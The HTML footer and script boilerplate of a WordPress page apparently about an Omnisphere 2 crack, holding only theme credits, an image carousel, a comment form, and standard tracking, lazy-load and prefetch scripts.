				Codilight Theme by <a href="http://www.famethemes.com/themes">FameThemes</a>			</div><!-- .site-info -->

		</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

        <!-- 
            Lockers: user tracker for visibility filters
            OnePress, bizpanda.com
        -->
        <script type="rocketlazyloadscript">
            window.__bp_session_timeout = '900';
            window.__bp_session_freezing = 0;
            window.bizpanda||(window.bizpanda={}),window.bizpanda.bp_can_store_localy=function(){return!1},window.bizpanda.bp_ut_get_cookie=function(e){for(var n=e+"=",i=document.cookie.split(";"),o=0;o<i.length;o++){for(var t=i[o];" "==t.charAt(0);)t=t.substring(1);if(0==t.indexOf(n))return decodeURIComponent(t.substring(n.length,t.length))}return!1},window.bizpanda.bp_ut_set_cookie=function(e,n,i){var o=new Date;o.setTime(o.getTime()+24*i*60*60*1e3);var t="expires="+o.toUTCString();document.cookie=e+"="+encodeURIComponent(n)+"; "+t+"; path=/"},window.bizpanda.bp_ut_get_obj=function(e){var n=null;if(!(n=window.bizpanda.bp_can_store_localy()?window.localStorage.getItem("bp_ut_session"):window.bizpanda.bp_ut_get_cookie("bp_ut_session")))return!1;n=(n=n.replace(/\-c\-/g,",")).replace(/\-q\-/g,'"');try{n=JSON.parse(n)}catch(e){return!1}return n.started+1e3*e<(new Date).getTime()&&(n=null),n},window.bizpanda.bp_ut_set_obj=function(e,n){e.started&&window.__bp_session_freezing||(e.started=(new Date).getTime()),(e=JSON.stringify(e))&&(e=(e=e.replace(/\"/g,"-q-")).replace(/\,/g,"-c-")),window.bizpanda.bp_can_store_localy()?window.localStorage.setItem("bp_ut_session",e):window.bizpanda.bp_ut_set_cookie("bp_ut_session",e,5e3)},window.bizpanda.bp_ut_count_pageview=function(){var e=window.bizpanda.bp_ut_get_obj(window.__bp_session_timeout);e||(e={}),e.pageviews||(e.pageviews=0),0===e.pageviews&&(e.referrer=document.referrer,e.landingPage=window.location.href,e.pageviews=0),e.pageviews++,window.bizpanda.bp_ut_set_obj(e)},window.bizpanda.bp_ut_count_locker_pageview=function(){var e=window.bizpanda.bp_ut_get_obj(window.__bp_timeout);e||(e={}),e.lockerPageviews||(e.lockerPageviews=0),e.lockerPageviews++,window.bizpanda.bp_ut_set_obj(e)},window.bizpanda.bp_ut_count_pageview();
        </script>
        <!-- / -->
            		<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper-container jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Write a Comment...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Write a Comment..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">Email (Required)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Name (Required)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Website</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Post Comment" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		
	<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/riosofts.com\/omnisphere-2-crack\/":578};
	</script>
				<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://riosofts.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-image-cdn/dist/image-cdn.js?minify=false&amp;ver=132249e245926ae3e188" id="jetpack-photon-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/riosofts.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://riosofts.com/wp-content/themes/codilight-lite/assets/js/libs.js?ver=20120206" id="codilight-lite-libs-js-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://riosofts.com/wp-content/themes/codilight-lite/assets/js/theme.js?ver=20120206" id="codilight-lite-theme-js-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://riosofts.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script defer type="text/javascript" src="https://stats.wp.com/e-202419.js" id="jetpack-stats-js"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'142711529',post:'578',tz:'5',srv:'riosofts.com',j:'1:12.8.1'} ]);
_stq.push([ "clickTrackerInit", "142711529", "578" ]);
/* ]]> */
</script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https:\/\/riosofts.com\/wp-content\/plugins\/jetpack\/_inc\/build\/carousel\/swiper-bundle.min.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"en","ajaxurl":"https:\/\/riosofts.com\/wp-admin\/admin-ajax.php","nonce":"52e7e95ea6","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","download_original":"View full size <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"https:\/\/riosofts.com\/wp-login.php?redirect_to=https%3A%2F%2Friosofts.com%2Fomnisphere-2-crack%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://riosofts.com/wp-content/plugins/jetpack/_inc/build/carousel/jetpack-carousel.min.js?ver=12.8.1" id="jetpack-carousel-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://riosofts.com/wp-content/plugins/jetpack/_inc/build/likes/queuehandler.min.js?ver=12.8.1" id="jetpack_likes_queuehandler-js" defer></script>
<script type="text/javascript" id="zerospam-davidwalsh-js-extra">
/* <![CDATA[ */
var ZeroSpamDavidWalsh = {"key":"eDUZa","selectors":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://riosofts.com/wp-content/plugins/zero-spam/modules/davidwalsh/assets/js/davidwalsh.js?ver=5.5.1" id="zerospam-davidwalsh-js" defer></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://riosofts.com/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=12.8.1" id="sharing-js-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>
	<iframe loading="lazy" src='about:blank' scrolling='no' id='likes-master' name='likes-master' style='display:none;' data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://widgets.wp.com/likes/master.html?ver=202419#ver=202419"></iframe><noscript><iframe src='https://widgets.wp.com/likes/master.html?ver=202419#ver=202419' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe></noscript>
	<div id='likes-other-gravatars'><div class="likes-text"><span>%d</span> bloggers like this:</div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
	<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {jQuery(".comment-form, #commentform, .wpd_comm_form").ZeroSpamDavidWalsh();});</script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://riosofts.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9e1401186e9b41849b51d78f1079c646","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1715376838 -->